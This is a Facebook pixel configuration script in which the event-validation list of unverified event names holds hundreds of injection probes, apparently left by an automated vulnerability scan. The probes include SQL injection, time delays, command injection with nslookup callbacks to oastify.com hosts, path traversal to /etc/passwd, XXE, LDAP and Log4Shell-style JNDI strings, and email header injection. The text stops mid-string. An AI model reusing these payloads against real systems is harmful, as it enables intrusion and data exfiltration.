config.set("1159262924272036", "unwantedData", {"blacklisted_keys":{"Subscribe":{"cd":[],"url":["mobile"]},"181s Sessions":{"cd":[],"url":["mobile"]},"11s Sessions":{"cd":[],"url":["longitude","city_longitude","city_latitude","user_latitude","latitude","user_longitude","mobile"]},"30s Sessions, Clicked Get Started CTA":{"cd":[],"url":["longitude","latitude","account_id","mobile"]},"Clicked Get Started CTA, Create Account":{"cd":[],"url":["latitude","longitude"]},"61s Sessions":{"cd":[],"url":["longitude","latitude","mobile"]},"31s Sessions":{"cd":[],"url":["longitude","latitude","account_id","mobile"]},"PageView":{"cd":[],"url":["user_longitude","latitude","city_latitude","longitude","city_longitude","mobile","password","uaw"]},"InitiateCheckout":{"cd":[],"url":["mobile"]},"Clicked Get Started CTA":{"cd":[],"url":["latitude","longitude"]}},"sensitive_keys":{}});
fbq.loadPlugin("unwanteddata");
instance.optIn("1159262924272036", "UnwantedData", true);
config.set("1159262924272036", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("1159262924272036", "IABPCMAEBridge", true);
config.set("1159262924272036", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":false,"enableFbcParamSplitAndroid":false});
fbq.loadPlugin("browserproperties");
instance.optIn("1159262924272036", "BrowserProperties", true);
config.set("1159262924272036", "eventValidation", {"unverifiedEventNames":["o4qzv5n2zd","PageView>\r\nBCC:gwgu0nzvb547xlmc54xggc3oyf47szvnnhb8yzmo\u0040oastify.com\r\nbsu: q","\"-->'-->`-->\u003C!--#set var=\"rm0\" value=\"qlz4pxo50f\"-->\u003C!--#set var=\"to2\" value=\"sn16rzq72h\"-->\u003C!--#echo var=\"rm0\"-->\u003C!--#echo var=\"to2\"-->\u003C!--#exec cmd=\"nslookup -q=cname d8mrckbsn2g49iy9h19ds9flacg44w7kzin9a0yp.oastify.com\" -->","PageView\r\nBCC:6pwktdsl4vxxqbf2yuq692wer5xxlpodg64xrofd\u0040oastify.com\r\nrld: c","b8fhdc3uhw)(!(objectClass=*)","PageView'+(function(){if(typeof f5kz9===\"undefined\"){var a=new Date();do{var b=new Date();}while(b-a\u003C20000);f5kz9=1;}}())+'","\u003Ckbw xmlns=\"http:\/\/a.b\/\" xmlns:xsi=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\" xsi:schemaLocation=\"http:\/\/a.b\/ http:\/\/nwn10uz2bc4exsmj5bxngj3vym4es6vuvim5dt2.oastify.com\/kbw.xsd\">kbw\u003C\/kbw>","\u003Cewj xmlns:xi=\"http:\/\/www.w3.org\/2001\/XInclude\">\u003Cxi:include href=\"http:\/\/4joinbmjytrvk990ssk430qcl3rvfnibjzam1aq.oastify.com\/foo\"\/>\u003C\/ewj>","zaw8ewddha)(objectClass=*","..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini\ufffdPageView","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\ufffdPageView","PageView'|echo ugfhbc5b2d prld6vj6ea #xzwx","PageView\"|echo c9qv3tq46m bgfm4v9nbz ||","PageView&echo hs32gktyt5 ysq55pyhmd&","PageView|nslookup -q=cname m5s09t81kbdd6rviea6mpicu7ldd154t0hr4is7.oastify.com.&","PageView'\"`0&nslookup -q=cname br6pviuq60z2sgh70zsbb7yjtaz2nuqin6et5hu.oastify.com.&`'","PageView&nslookup -q=cname p9z3dwc4oehgauzlidaptlgxbohg588w3ku7lva.oastify.com.&'\\\"`0&nslookup -q=cname p9z3dwc4oehgauzlidaptlgxbohg588w3ku7lva.oastify.com.&`'","PageView|echo r8uydwt0us eh5ny7jbfv||a #' |echo r8uydwt0us eh5ny7jbfv||a #|\" |echo r8uydwt0us eh5ny7jbfv||a #","nslookup -q=cname z88dc6benogq94yvhn9zsvf7aygq4i7609o0brzg.oastify.com.&","5tqyfg4lji","PageViewcfecrlytug","PageView}}hygmo'\/\"\u003Cc2qt0","PageView\u0025}vbj46'\/\"\u003Cipnig","http:\/\/hi3vmolwx6q8jm8dr5jh2dppkgq8e0ho7cyzpne.oastify.com\/?PageView","PageViewq3nra\u0025>qxqxm'\/\"\u003Cjp9tp","x0yb443cfm8o12qt9l1xkt752w8owgz4rsif93y.oastify.com","PageView' and '3445'='3449","PageView' and 3988=3991--","PageView' and '3400'='3400","PageView'+eval(compile('for x in range(1):\\n import time\\n time.sleep(20)','a','single'))+'","PageView' and 8604=8604--","PageView46478906' or '9344'='9347","PageView71688510' or 5093=5093--","PageView79107547' or 9195=9199--","PageView73126610' or '5575'='5575","PageView';declare \u0040q varchar(99);set \u0040q='\\\\9eonighotym0fe45nxf9y5lhg8m0asdg47syfp3e.oasti'+'fy.com\\jgn'; exec master.dbo.xp_dirtree \u0040q;--","PageView;declare \u0040q varchar(99);set \u0040q='\\\\8irmmflnxxqzjd84rwj824pgk7qzerhf85wwjn7c.oasti'+'fy.com\\wtg'; exec master.dbo.xp_dirtree \u0040q;--","PageView');declare \u0040q varchar(99);set \u0040q='\\\\vfe9j2iauknmg05rojgvzrm3hunmbee25vtmgd42.oasti'+'fy.com\\tcm'; exec master.dbo.xp_dirtree \u0040q;--","(select load_file('\\\\\\\\i7qwbpaxm7f98nxeg68ireeq9hf9316pxrli89wy.oastify.com\\\\jje'))","PageView);declare \u0040q varchar(99);set \u0040q='\\\\0ijem7lfxpqrj58wroj02wp8kzqrejh78zwqjh76.oasti'+'fy.com\\ner'; exec master.dbo.xp_dirtree \u0040q;--","PageView'+(select load_file('\\\\\\\\c5iq9j8rk1d36hv8e06cp8ck7bd31v4jvmjd64ut.oastify.com\\\\mhi'))+'","(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 qxbfu SYSTEM \"http:\/\/tnk7r0q82ivkoydpwhot7pu1psvkjcm0pogb7zw.oasti'||'fy.com\/\">\u0025qxbfu;]>'),'\/l') from dual)","PageView'||(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 qxbfu SYSTEM \"http:\/\/ho9vsorw36w8pmedx5ph8dvpqgw8k0norciz9ny.oasti'||'fy.com\/\">\u0025qxbfu;]>'),'\/l') from dual)||'","${url:UTF-8:http:\/\/text4www.facebook.1761803193459.OPMp.null\/allbp}","${url:UTF-8:http:\/\/text4www.facebook.1761803186210.MOvm.null\/allbp}","${:-y$}{${6pr:-j}nd${env:fm4:-}i:d${xyf::-n}s:\/\/log4www.facebook.1761803013621.THPR.null\/a}","${:-y$}{${6pr:-j}nd${env:fm4:-}i:d${xyf::-n}s:\/\/log4www.facebook.1761803010499.JSBa.null\/a}","${url:UTF-8:http:\/\/text4www.facebook.1761803008805.TJsq.null\/allbp}","${:-y$}{${6pr:-j}nd${env:fm4:-}i:d${xyf::-n}s:\/\/log4www.facebook.1761802841469.WXTL.null\/a}","PageView\u003Csinasinasina>\u003Csinasinasina>","PageView' Or 1=2 AND 'Xlz'='Xlz","PageView'||1\/0||'","PageView'||1\/1||'","PageView\"\"","PageView' Or 1=1 AND 'Xlz'='Xlz","iopbedbkn5)(!(objectClass=*)","5qu4qvk1ds","22ay9a3yxo)(objectClass=*","PageView\"|echo fozv53nowt 7pbx48g4zi ||","PageView'|echo 4v86x3g14f fngwwv1den #xzwx","PageView&echo bne6oexung 5mt0hd6c5s&","PageViewzbe67\u0025>btsqv'\/\"\u003Cr87ax","PageView\u0025}bemd2'\/\"\u003Cpkr1u","PageView}}r0ukk'\/\"\u003Cg9oec","PageView70438879' or 3627=3627--","PageView44109244' or '5200'='5200","PageView' and 1582=1588--","7lr6dfv0vn","PageView' and 2963=2963--","PageView78426954' or 5679=5684--","PageViewn820c22xc2","PageView' and '1254'='1261","PageView' and '8962'='8962","PageView83928916' or '3256'='3261","nmrzb39eg5","snslbyxhzo","5v1xrvv8qq)(objectClass=*","Quality Session'+(function(){if(typeof uwuk0===\"undefined\"){var a=new Date();do{var b=new Date();}while(b-a\u003C20000);uwuk0=1;}}())+'","lzu4jc0u1y)(objectClass=*","0ty8xdjj59)(!(objectClass=*)","PageView>\r\nBCC:604wrx0dts98rqs5fbvhubido4u1i68u0oofb6zv\u0040oastify.com\r\ntjt: b","humx0x8car)(!(objectClass=*)","PageView&echo 3rj7v2pxbq 7u48vuwg5b&","PageView..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini","Quality Session'|echo tcdcgnxvjq q42f5zoj4g #xzwx","Quality Session&echo m557q5xf6t p5bpd9j0te&","PageView\"|echo 6m1anbzyl2 yziz2hknix ||","Quality Session\"|echo giqyzxeps9 5b1x1xqawg ||","PageView'|echo wo68uwii53 58yhg0cojk #xzwx","PageViewbeud5\u0025>pti4w'\/\"\u003Cqxnzi","Quality Sessionf9vyhc9kqn","PageView}}syhfc'\/\"\u003Ctfueq","PageView' and 1490=1490--","f2lhqmpjrr","nslookup -q=cname 5lrvcwlceru7cpd40aggfa3c93f035ttmwanxel3.oastify.com.&","PageView' and 4166=4168--","PageView\u0025}w5n6a'\/\"\u003Cbrrod","PageView276vx96nrl","Quality Session\u0025}g448o'\/\"\u003Cj2xve","PageView' and '5503'='5511","Quality Session' and '6602'='6602","PageView33856780' or 8174=8174--","Quality Session}}dto66'\/\"\u003Cp7xan","Quality Session' and 6283=6283--","Quality Sessionzhodr\u0025>neagd'\/\"\u003Chqbv4","Quality Session66098909' or 3151=3160--","PageView36032403' or 9505=9507--","Quality Session10325176' or 4704=4704--","Quality Session' and 3586=3591--","PageView' and '4922'='4922","nv4fpra5bn","Quality Session34792864' or '3134'='3134","PageView70339861' or '7592'='7594","PageView42934082' or '1958'='1958","Quality Session18258068' or '8579'='8583","Quality Session' and '7300'='7303","(select load_file('\\\\\\\\srniijrzke0uicjr6xm3lx9zfqln9szgqie910pp.oastify.com\\\\vwk'))","(select load_file('\\\\\\\\vcbl3mc25hlx3f4ur07660u20t6quuziqkeb12pr.oastify.com\\\\cbd'))","lluza0kanv","u5vod8g94i)(!(objectClass=*)","nrp3l9accm)(objectClass=*","Clicked Get Started CTA' and 1454=1455--","Clicked Get Started CTAww6p6\u0025>eac9m'\/\"\u003Ch0lhx","Clicked Get Started CTA' and '4764'='4764","Clicked Get Started CTA\u0025}fsssf'\/\"\u003Cj1838","Clicked Get Started CTA}}f3rq0'\/\"\u003Ckd8se","Clicked Get Started CTA15979208' or 7094=7094--","Clicked Get Started CTA45080124' or 4903=4909--","Clicked Get Started CTAqzbyyjajsm","Clicked Get Started CTA' and 4065=4065--","Clicked Get Started CTA' and '4025'='4030","Clicked Get Started CTA65036773' or '7914'='7914","Clicked Get Started CTA25799942' or '2558'='2561","l9fs1aglpo","Clicked Get Started CTA'+(select load_file('\\\\\\\\q4vgvh4xxcdsvawpjvz1yvmxsoylmkm8db12otci.oastify.com\\\\pwa'))+'","(select load_file('\\\\\\\\jl89calqe5ulc3di0ogufo3q9hfe3d31u3iu5lta.oastify.com\\\\hvt'))","fyjpyz37hc","Clicked Get Started CTA, Create Account&nslookup -q=cname j2m9ta2qv5blt3uihoxuwokqqhwekdh1cp3cu0j.oastify.com.&'\\\"`0&nslookup -q=cname j2m9ta2qv5blt3uihoxuwokqqhwekdh1cp3cu0j.oastify.com.&`'","Clicked Get Started CTA, Create Accountbf358p4axx","Clicked Get Started CTA, Create Accountslh8g\u0025>qcuob'\/\"\u003Coia0u","7pkuvgv5pq","tl6nxrmmix","Clicked Get Started CTA, Create Account' and '6626'='6626","\u003Clob xmlns=\"http:\/\/a.b\/\" xmlns:xsi=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\" xsi:schemaLocation=\"http:\/\/a.b\/ http:\/\/of7e6ffv8aoq687nutaz9txv3m9jxit6tukhb50.oastify.com\/lob.xsd\">lob\u003C\/lob>","Clicked Get Started CTA, Create Account'+(select load_file('\\\\\\\\9fpz60fg8vob6t78ueak9exg3794x3urlu9lwck1.oastify.com\\\\kmb'))+'","dx830g3osm","30s Sessions, Clicked Get Started CTAu1j9sp9cl2","30s Sessions, Clicked Get Started CTA&nslookup -q=cname 0uvqlru7nm32lkmz95pbo5c7iyovcu8i36utlha.oastify.com.&'\\\"`0&nslookup -q=cname 0uvqlru7nm32lkmz95pbo5c7iyovcu8i36utlha.oastify.com.&`'","30s Sessions, Clicked Get Started CTA'|echo 6855bs60s8 3ndw1qhzkv #xzwx","qysgphyxrc7spaqpdvt1svgxmoslgkc84wvjm7b.oastify.com","..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini\ufffd30s Sessions, Clicked Get Started CTA","30s Sessions, Clicked Get Started CTA{${sleep(20)}}","30s Sessions, Clicked Get Started CTA';declare \u0040q varchar(99);set \u0040q='\\\\iwi8n9wpp45kn2ohbnrtqnepkgqdeca01rpic90y.oasti'+'fy.com\\rxa'; exec master.dbo.xp_dirtree \u0040q;--","wv0q9fipgc","Clicked Get Started CTA]]>>\u003C","xy5f11i6rd)(!(objectClass=*)","y8thr0t1xw)(objectClass=*","...\/Clicked Get Started CTA","Clicked Get Started CTA'|ping -c 21 127.0.0.1 #","Clicked Get Started CTA|ping -c 21 127.0.0.1||x","Clicked Get Started CTA&ping -n 21 127.0.0.1&","Clicked Get Started CTA\"|ping -n 21 127.0.0.1 ||","Clicked Get Started CTA'+sleep(20.to_i)+'","Clicked Get Started CTA'.sleep(20).'","Clicked Get Started CTA{${sleep(20)}}","..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini","Clicked Get Started CTA..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","Clicked Get Started CTA}}easty'\/\"\u003Cx2huw","Clicked Get Started CTApvlfsrelus","Clicked Get Started CTA' and 1265=1265--","Clicked Get Started CTA\u0025}fwn4r'\/\"\u003Cbopfg","ybaq8lfk0a","Clicked Get Started CTA\"","Clicked Get Started CTAuuesc\u0025>cy7wl'\/\"\u003Cboif1","eval(compile('for x in range(1):\\n import time\\n time.sleep(20)','a','single'))","Clicked Get Started CTA14433815' or 2197=2202--","Clicked Get Started CTA' and '7245'='7245","Clicked Get Started CTA28518511' or 3331=3331--","Clicked Get Started CTA' and '5293'='5295","Clicked Get Started CTA' and 9712=9713--","Clicked Get Started CTA38861674' or '9872'='9872","Clicked Get Started CTA',0)AND pg_sleep(20)--","Clicked Get Started CTA22508697' or '8562'='8567","Clicked Get Started CTA')AND pg_sleep(20)--","Clicked Get Started CTA' waitfor delay'0:0:20'--","Clicked Get Started CTA')waitfor delay'0:0:20'--","Clicked Get Started CTA',''||pg_sleep(20)--","Clicked Get Started CTA'||pg_sleep(20)--","Clicked Get Started CTA' AND pg_sleep(20)--","Clicked Get Started CTA'","Clicked Get Started CTA',0)waitfor delay'0:0:20'--","yxl1elg2pj","30s Sessions, Clicked Get Started CTA]]>>\u003C","...\/30s Sessions, Clicked Get Started CTA","30s Sessions, Clicked Get Started CTA\r\nBCC:nlcdcelue9upc7dm0sgyfs3u9lfi3g14txho4fs4\u0040oastify.com\r\nmgo: s","30s Sessions, Clicked Get Started CTA..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini","30s Sessions, Clicked Get Started CTAoc1sajn3ii","llozqo9aql","30s Sessions, Clicked Get Started CTA\"","30s Sessions, Clicked Get Started CTA'+(select*from(select(sleep(20)))a)+'","30s Sessions, Clicked Get Started CTA');declare \u0040q varchar(99);set \u0040q='\\\\5rxviwrckr07ipj46amgla9cf3l09y7myfm69xxm.oasti'+'fy.com\\gmh'; exec master.dbo.xp_dirtree \u0040q;--","5485pdbprn","...\/Clicked Get Started CTA, Create Account","Clicked Get Started CTA, Create Account]]>>\u003C","Clicked Get Started CTA, Create Account..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","Clicked Get Started CTA, Create Account'+(function(){if(typeof mk6ao===\"undefined\"){var a=new Date();do{var b=new Date();}while(b-a\u003C20000);mk6ao=1;}}())+'","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","Clicked Get Started CTA, Create Account&nslookup -q=cname pqjfhgqwjbzrh9io5ul0ku8wenkk8i46zuqhh56.oastify.com.&'\\\"`0&nslookup -q=cname pqjfhgqwjbzrh9io5ul0ku8wenkk8i46zuqhh56.oastify.com.&`'","Clicked Get Started CTA, Create Accountgahsmw4pv6","33ex286z42","Clicked Get Started CTA, Create Account\"","Clicked Get Started CTA, Create Account',0)AND pg_sleep(20)--","Clicked Get Started CTA, Create Account84759136' or 8455=8464--","Clicked Get Started CTA, Create Account'+(select load_file('\\\\\\\\y98o0p952ki00i1xo34933r5xw3trrnfei29p0dp.oastify.com\\\\chr'))+'","6ns9edwvgr","7mlksi0ojj)(!(objectClass=*)","74poyeupah)(objectClass=*","PageView'|echo f8i8tksgsv 9ub1gbk0g2 #xzwx","PageView\"|echo nsy35plfn2 whk1k0lg5k ||","PageView&echo 5vb5g9lm0k uukr6myyv6&","PageView|ping -n 21 127.0.0.1||`ping -c 21 127.0.0.1` #' |ping -n 21 127.0.0.1||`ping -c 21 127.0.0.1` #\\\" |ping -n 21 127.0.0.1","PageView\u0025}ryfk9'\/\"\u003Cdt1v5","PageView2xh9t6ff96","PageView' and 5077=5078--","1ww09sno87","PageViewtx1ug\u0025>qpay8'\/\"\u003Cosumm","PageView}}eaycd'\/\"\u003Co8eg9","PageView' and '6004'='6009","PageView72777363' or '8631'='8639","PageView46975609' or 3981=3982--","PageView55656522' or 7103=7103--","PageView' and 6234=6234--","PageView' and '5895'='5895","PageView36180213' or '1234'='1234","PageView'+(select load_file('\\\\\\\\j3n9ua3qw5clu3viioyuxolqrhxelaqyh15ssjg8.oastify.com\\\\rzq'))+'","eqjp5ci5vy","t4b1otgg37)(!(objectClass=*)","PageView>\r\nBCC:jd094adq65ml435iso8u7ovq1h7dv8xwpqdh08ox\u0040oastify.com\r\nved: f","kwbrrtf0ep)(objectClass=*","PageView\r\nBCC:xabn1oa43jjz1h2wp25842s4yv4rsmuam3auxlla\u0040oastify.com\r\nomg: s","PageView..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","PageView\"|echo 3147pjth7r xvps68i9q8 ||","PageView'|echo mxp29068e3 hoyx3pofxk #xzwx","PageView&echo y2pjly6568 1noiqcucp5&","PageView|echo uc77peidlz 8rbqvm5d3c||a #' |echo uc77peidlz 8rbqvm5d3c||a #|\" |echo uc77peidlz 8rbqvm5d3c||a #","PageViewvbj7d\u0025>bhszh'\/\"\u003Cbjch4","PageView\u0025}sl40z'\/\"\u003Cjilkd","PageView}}o1q2g'\/\"\u003Cmp4uk","PageView23729941' or 1746=1750--","PageView' and 9804=9812--","PageViewkljb20y37y","hhknwpawfi","PageView97854131' or 7816=7816--","PageView' and '1064'='1064","PageView32704924' or '5385'='5385","PageView' and 9399=9399--","PageView57080381' or '7755'='7759","PageView' and '7328'='7332","\ufffd\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/pam.d\/..\/passwd","r12azrp09t","xx85by1hoj)(!(objectClass=*)","tuqco8v6ip)(objectClass=*","Quality Session\"|echo a6eh0sm04b apng6scsab ||","Quality Session'|echo ra9p0nwtjs frxxey3tbp #xzwx","Quality Session&echo k3dkqfegak 40kl565fl5&","Quality Sessionascki\u0025>pr9c7'\/\"\u003Cpp05r","Quality Session\u0025}us10i'\/\"\u003Cj03hb","Quality Session}}udll7'\/\"\u003Cmpfds","Quality Sessioniigrwb0slq","hhbtkszyzv","Quality Session' and 3307=3309--","Quality Session' and 1086=1086--","Quality Session' and '3797'='3805","Quality Session' and '6600'='6600","Quality Session89204587' or '6461'='6462","Quality Session33733262' or 8993=8993--","Quality Session22583030' or 9446=9449--","Quality Session45485765' or '7073'='7073","djwmyq6qs4","ac7ch4576n)(!(objectClass=*)","uwed4bmmkn)(objectClass=*","PageView'|echo 5ah77quk9z hi6jf6cv9h #xzwx","PageView&echo 3kvqjihj8o 8antkm5tlx&","PageView\"|echo atso8zj8z6 43z460km2u ||","PageViews4643\u0025>iorpr'\/\"\u003Cc3n4h","PageViewv7rwqouhyf","PageView\u0025}iydrr'\/\"\u003Cv9c01","PageView}}x97a6'\/\"\u003Ce680c","k5bc4xw1s6","PageView' and '1185'='1186","PageView' and 1082=1090--","PageView' and 9659=9659--","PageView' and '3948'='3948","PageView85707036' or 8474=8477--","PageView28034259' or 8699=8699--","PageView73412806' or '7185'='7185","PageView35075822' or '8895'='8898","Clicked Get Started CTA, Create Account'","PageViewkib85nhkiw","4rbi4g3jpy","Quality Sessiong7dgy9ipvc","fed7w5zadx","4cf0wplxj4","Quality Sessionsl6zz9wsms","83bzw8piyq","Quality Sessioncsm645s1xd","Quality Sessionvr45msuu8k","5e0hjss3k0","Quality Sessionv6i7f0i0w3","d1zrivdj7m","7s1ymke7rq","Quality Sessionbhqw1v7ber","Quality Session2lnb8afoa5","Quality Sessionhn40tzmzpy","lv3jqg6d4i","mim21ywuvn","mxt03eniir","Quality Sessiong5aanmu2r6","l63ez768c8","ia1265yffk","Quality Sessionoxachc5lyg","x890mrrqvh","3w8jixmief)(!(objectClass=*)","ic2d7muhx9)(objectClass=*","Quality Sessiong5v0a\u0025>tubqk'\/\"\u003Csirwr","Quality Session\"|echo 3dqd191ybr zyr0h85g1t ||","bes0ylc0vl","Quality Session&echo oklf4gs49h zwu6vu776n&","Quality Session' and 6575=6581--","Quality Session'|echo gef8py39ik i7srkcz54j #xzwx","Quality Session\u0025}oyi5l'\/\"\u003Cfonw5","Quality Sessionbn0lzrgznm","Quality Session' and 2579=2579--","Quality Session' and '4635'='4643","Quality Session91070921' or '3239'='3241","r5mxrjg1fy","Quality Session&echo icqb5gcno9 pra8m2uzvt&","Quality Session}}lmmhs'\/\"\u003Cjqbai","Quality Session\u0025}eii19'\/\"\u003Civz80","Quality Session'|echo hmzbgii7cj fna1nmc7ct #xzwx","Quality Session84380072' or 9292=9294--","Quality Session' and 9510=9517--","Quality Session' and '8271'='8274","Quality Sessionat5vq\u0025>te2x8'\/\"\u003Ce5l4c","Quality Session}}zrsy6'\/\"\u003Cv32wz","Quality Sessioniuue91lga4","Quality Session85758967' or '3268'='3268","Quality Session\"|echo lpyf13miax edd65w0qwp ||","Quality Session94083853' or 3760=3763--","Quality Session' and '2565'='2565","up1w9ai9eg)(!(objectClass=*)","19ss6hgbaf","Quality Session52503948' or 2465=2465--","Quality Session' and '5264'='5264","9li12bennv)(objectClass=*","Quality Sessiont06qh0gv5v","Quality Session' and 4653=4653--","Quality Session24124166' or '1278'='1284","Quality Session36616112' or 1077=1077--","Quality Session20238138' or '4695'='4695","e8qiddxaic)(!(objectClass=*)","Quality Session70949441' or '6685'='6685","0p9y7f7zhz","fwaozvrksr","Quality Session\"|echo 2w1gtlgyk4 gofm898sbt ||","ct8rc7l2zh)(objectClass=*","Quality Sessionbajhd\u0025>lzzhr'\/\"\u003Cv8s9v","Quality Session\u0025}n7omv'\/\"\u003Ca749y","1lp3h78uzu","Quality Session75075641' or 5396=5400--","Quality Session\"|echo sxt0rfof3z cddjlyd0dc ||","Quality Session&echo kkf0yo0cdc h8xmgmk8ry&","Quality Session' and '7941'='7941","Quality Session'|echo p222zu7ao9 vpzruvj8ct #xzwx","Quality Session31726447' or '1227'='1228","Quality Session' and '7614'='7620","Quality Session32678398' or 9166=9166--","Quality Session' and 7815=7815--","Quality Session}}ra14i'\/\"\u003Ca6pzk","Quality Sessionvb1ma\u0025>bfxnq'\/\"\u003Clj5qq","Quality Session'|echo tv00nvnz53 eufjllahys #xzwx","vg08bcbdeg)(!(objectClass=*)","Quality Session\u0025}behj3'\/\"\u003Ce2lzb","jdzxyezxdv)(objectClass=*","Quality Session&echo ftr0pv8tl6 y47ie4qrwp&","Quality Session' and 4395=4404--","Quality Sessionmjyod4sf91","Quality Session87537764' or '5076'='5082","Quality Session' and 4721=4723--","owcnfwie7f","Quality Session\"|echo sqdmx490qh kns35tbskn ||","Quality Session8soodipj6q","vprk5ud74u)(!(objectClass=*)","Quality Session' and 3833=3833--","Quality Session' and 7179=7188--","kqh2dhpmy2","Quality Session15571273' or 2753=2753--","Quality Sessionxuv9l\u0025>h0qz9'\/\"\u003Ceani3","Quality Session\u0025}b39iy'\/\"\u003Cd1uo4","7j7xl3sgcq","jjqsb4khkx)(objectClass=*","Quality Session'|echo xrart030tf 2lamq7quun #xzwx","Quality Session&echo zad1c3noy3 85z22nlq3a&","Quality Session' and '4390'='4396","Quality Sessionk6ohl08i97","Quality Session' and '8476'='8476","Quality Session}}q692m'\/\"\u003Cf1s50","Quality Session70556728' or '4952'='4952","Quality Session' and '8310'='8317","a6vciokveb","Quality Session85849758' or 2619=2622--","5tos8itpod)(!(objectClass=*)","Quality Session46595482' or '7840'='7845","Quality Session\"|echo 48919jxjgj 1wy35frv1y ||","Quality Session' and '4246'='4246","Quality Session' and 4691=4691--","Quality Session'|echo r91y6orx74 zzrac04h60 #xzwx","Quality Session&echo kp0szjmzi6 sqoxfiymn8&","Quality Session'|echo k51skz9mwk kkeaenoy2b #xzwx","Quality Session' and 5967=5975--","Quality Session88847008' or '8272'='8272","Quality Session\u0025}y8iqv'\/\"\u003Cjsi3j","Quality Session54166484' or 9084=9084--","kuhxdz85pk","Quality Session}}kvyhb'\/\"\u003Cwx96o","Quality Session' and 6987=6987--","Quality Session56397049' or 6176=6181--","d86ae9comq","Quality Session45168321' or '2158'='2166","Quality Session}}v9xie'\/\"\u003Crzd8z","Quality Sessionhqotioxdrc","Quality Session96769732' or 1098=1098--","x4pfi4e571)(objectClass=*","Quality Sessionub8xt\u0025>nhyi1'\/\"\u003Ch04my","Quality Session' and '9850'='9850","Quality Sessionfvkn4\u0025>vf13g'\/\"\u003Cg9m2t","7xjdvxplrt","Quality Sessionufcqulz3z0","Quality Session&echo oy1pqswla9 8vlp6ejrl6&","Quality Session' and '8346'='8351","Quality Session' and 6923=6929--","Quality Session32483620' or 3936=3941--","bkdfv7txwv)(!(objectClass=*)","Quality Session36685765' or '7365'='7365","Quality Session\"|echo m2s8q5rtl7 m4z7jnug14 ||","Quality Session51507925' or '8006'='8011","e2xuq2nujy)(objectClass=*","6nonmnzog0)(objectClass=*","s0of8qxcqx)(!(objectClass=*)","o8co5w27u7","Quality Session}}jrkxs'\/\"\u003Ci2kmb","l153j128k6","Quality Session' and '7972'='7973","Quality Session\u0025}snjxr'\/\"\u003Cxugxg","Quality Session' and 5236=5236--","Quality Session' and 3081=3081--","Quality Session\u0025}eb25s'\/\"\u003Cenppv","Quality Session66985550' or '6230'='6230","Quality Session&echo g55uou4jzo qn8md6kac4&","0w033omk1l","Quality Session' and '6780'='6780","2j3s6ie9s6)(!(objectClass=*)","Quality Session'|echo e2jq9dc38a 753b61j5e2 #xzwx","Quality Session\"|echo uz9aj4s807 2iw5s68cuu ||","Quality Session}}n0exg'\/\"\u003Cwcwx4","Quality Session' and '8211'='8211","Quality Session32664903' or 6524=6524--","Quality Session71802390' or 4717=4717--","Quality Session85221778' or 5392=5401--","Quality Session66066551' or 2556=2560--","Quality Session37883845' or '8383'='8390","Quality Sessionsy0wvt6ac3","Quality Session}}kjc3l'\/\"\u003Ca1rik","Quality Sessiongwpyv\u0025>hnsux'\/\"\u003Codp8u","Quality Session58757068' or 4501=4507--","Quality Session' and '5739'='5745","ddd7jqvemi)(objectClass=*","Quality Session' and 3590=3593--","Quality Session&echo scqde7xx27 ukzyg3xcmy&","Quality Sessioniekrd\u0025>yyihh'\/\"\u003Ckrioq","Quality Session81636310' or '2739'='2747","Quality Session' and 6562=6562--","Quality Session\u0025}rihu1'\/\"\u003Cexoox","Quality Session'|echo dj8dypxlnf n7bk0quf9n #xzwx","Quality Session' and 3183=3192--","Quality Session\"|echo bund0wbkvj 9nf1q8iwij ||","Quality Session' and 9970=9975--","Quality Session\"|echo f57oym8ko9 twp4e8txyq ||","Quality Session&echo gcfkedu3h1 vpaqzlselx&","Quality Sessionxod0e224un","Quality Session' and '5243'='5243","Quality Session92046912' or 9866=9866--","Quality Session97867800' or '7633'='7633","cewj0so0lw","wmfefu7y3o","Quality Session' and '3189'='3198","Quality Session\u0025}env32'\/\"\u003Ci642d","Quality Session'|echo joklbsfs1u ei9hlcjynq #xzwx","Quality Sessionkjr7e\u0025>zjlf0'\/\"\u003Ce5cat","Quality Session' and 1774=1774--","Quality Session49529681' or '2499'='2499","a684i9uief)(objectClass=*","Quality Session95724193' or 8092=8093--","Quality Session10819472' or 4827=4827--","um74s5t5wz","1i1sibzd6w","Quality Session' and '3915'='3919","Quality Session}}tbnka'\/\"\u003Cdy5jh","Quality Sessiongaf8cl5a0i","Quality Session54083080' or '6643'='6643","Quality Session' and '6575'='6575","fngezn1f4z)(!(objectClass=*)","wt2ijlgpmh","Quality Session\"|echo r3ntl2e71h 8714fms10z ||","Quality Session46783040' or 5093=5093--","Quality Session25173747' or 5381=5388--","Quality Session'|echo koaa856fil 6abv0ksd8n #xzwx","Quality Session&echo ttsp7wlert s0kb2it8a5&","yl9227ksw1)(objectClass=*","Quality Session18805294' or '1829'='1831","Quality Session' and 